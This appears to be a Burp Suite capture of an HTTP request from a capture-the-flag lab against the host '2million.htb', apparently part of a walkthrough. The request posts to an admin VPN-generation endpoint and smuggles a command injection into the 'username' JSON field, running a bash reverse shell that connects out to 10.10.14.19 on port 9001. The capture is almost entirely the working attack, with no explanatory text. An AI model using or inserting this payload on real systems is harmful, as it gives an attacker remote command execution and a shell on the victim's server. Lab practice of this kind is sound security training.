 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=v18bm5eikhrqmrsjmscisusedu
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 79
13
14 {
15 "username":"pamcho$(bash -c 'bash -i >& /dev/tcp/10.10.14.19/9001 0>&1')"
16 }